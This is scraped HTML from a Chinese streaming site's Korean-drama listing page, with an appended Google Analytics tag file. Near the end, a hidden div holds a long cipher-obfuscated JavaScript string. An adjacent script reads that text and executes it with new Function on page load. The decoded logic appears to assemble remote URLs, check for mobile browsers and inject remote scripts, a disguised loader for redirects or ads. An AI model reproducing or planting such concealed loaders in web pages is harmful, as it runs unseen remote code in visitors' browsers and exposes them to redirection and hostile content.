data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/a5ec548f69a2340ce041233cfe6e705a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/407837.html" title="第一页">第一页</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/395228.html" title="吞噬太阳的女子" data-original="https://img.bdzyimg1.com/upload/vod/20250630-1/ec79b557041209bb71b8ed032b373c36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/395228.html" title="吞噬太阳的女子">吞噬太阳的女子</a></p><p class="vodlist_sub">该剧讲述在被害者武装成加害者的世上，一个单亲妈妈，以女儿之名，和财阀家对峙，展开一场凄切的复仇的故事。</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/408024.html" title="配对游戏" data-original="https://img.bdzyimg1.com/upload/vod/20251212-1/9fe64c6844c0736ff33cba6eb2ddb42a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/408024.html" title="配对游戏">配对游戏</a></p><p class="vodlist_sub">一位傲慢的顶级偶像转型演员与有个人原则的特技演员之间激动人心的爱情故事。</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/405759.html" title="最后的夏天2025" data-original="https://img.bdzyimg1.com/upload/vod/20251103-1/b6198a0526272a3f7527f09b002fbc46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/405759.html" title="最后的夏天2025">最后的夏天2025</a></p><p class="vodlist_sub">讲述了“讨厌夏天”的女人和“每天都在等待夏天”的男人时隔两年重逢的爱情故事。</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/405921.html" title="亲爱的X" data-original="https://img.bdzyimg1.com/upload/vod/20251107-1/a9083bf485ce312be167208ee4a3b48d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/405921.html" title="亲爱的X">亲爱的X</a></p><p class="vodlist_sub">该剧改编自同名网络漫画《亲爱的 X》，讲述国内顶级女演员白雅珍的没落，以及她人后隐藏的双重面孔故事，这是一部通过记录片来追踪反社会人</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/406292.html" title="第四次爱情革命" data-original="https://img.bdzyimg1.com/upload/vod/20251114-1/2c97f28b8b461afd45f60fc4803baf62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/406292.html" title="第四次爱情革命">第四次爱情革命</a></p><p class="vodlist_sub">讲述了因&quot;无根本&quot;单科大学合并，计算机工学系和模特专业成为同一专业之后展开的大胆的青春罗曼史。</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/401034.html" title="不知名的季节" data-original="https://img.bdzyimg1.com/upload/vod/20250818-1/2fa0acaee124dfa4fc86cb6152d4a657.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/401034.html" title="不知名的季节">不知名的季节</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩剧</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/405897.html" title="操控游戏" data-original="https://img.bdzyimg1.com/upload/vod/20251106-1/3fef4b8c3921eee7f813b2ca21dac25b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/405897.html" title="操控游戏">操控游戏</a></p><p class="vodlist_sub">含冤入狱的朴台仲（池昌旭 饰）被无形黑手摧毁人生，誓要同操控整个阴谋的“游戏主宰”安耀翰（都敬秀 饰）来一场惊心动魄的正面交锋。该剧</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/list/557-1.html" class="btns_disad">第一页</a></li><li><a href="/list/557-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/list/557-1.html">1</a></li><li class="hidden_xs"><a href="/list/557-2.html">2</a></li><li class="hidden_xs"><a href="/list/557-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/list/557-56.html">56</a></li><li><a href="/list/557-2.html">下一页</a></li><li class="hidden_mb"><a href="/list/557-56.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 56页</div></div></div></div><script type="text/javascript">$('.mac_total').html('2008');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jxdhbgs.com/" title="星空影院">星空影院</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2023 jxdhbgs.com All Rights Reserved</p><p>冀ICP备20230785号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jxdhbgs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jxdhbgs.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-7GPRSQFLLG\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7GPRSQFLLG\');");
document.writeln("</script>");